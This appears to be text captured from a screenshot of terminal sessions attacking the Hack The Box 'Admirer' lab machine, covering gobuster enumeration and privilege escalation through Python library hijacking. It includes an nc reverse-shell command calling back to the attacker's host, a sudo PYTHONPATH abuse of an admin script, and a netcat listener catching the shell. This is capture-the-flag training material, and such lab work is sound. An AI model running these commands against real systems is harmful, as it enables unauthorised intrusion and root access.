 [Select: items - Admi...
[jarno@kali20202: ~]
waldo@admirer: /tmp
[~/Desktop/notes.txt ...
utility-scripts - File M...
13:38:08
waldo@admirer:/tmp
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     txt,php,html
[+] Timeout:        10s
===============================================================
2021/01/17 06:02:12 Starting gobuster
===============================================================
/contacts.txt (Status: 200)
[ERROR] 2021/01/17 06:11:44 [!] Get http://10.10.10.187/admin-dir/Italian: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
./shutiljarno: line 1: import: command not found
./shutiljarno: line 3: syntax error near unexpected token `'/tmp/nc 10.10.14.4 8888 -e "/bin/bash"''
./shutiljarno: line 3: `os.system('/tmp/nc 10.10.14.4 8888 -e "/bin/bash"')'
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ ./shutiljarno
./shutiljarno: line 1: import: command not found
./shutiljarno: line 3: syntax error near unexpected token `'nc 10.10.14.4 8888 -e "/bin/bash"''
./shutiljarno: line 3: `os.system('nc 10.10.14.4 8888 -e "/bin/bash"')'
waldo@admirer:/tmp$ python ./shutiljarno
waldo@admirer:/tmp$ PYTHONPATH=/tmp/shutiljarno /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Insufficient privileges to perform the selected operation.
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp/shutiljarno /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ nano /opt/scripts/backup.py
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp/shutiljarno /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$
jarno@kali20202:~/Desktop$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.187] 38626
whoami
waldo
^C
jarno@kali20202:~/Desktop$ nc -lnvp 8888
listening on [any] 8888 ...
JARNO BASELIER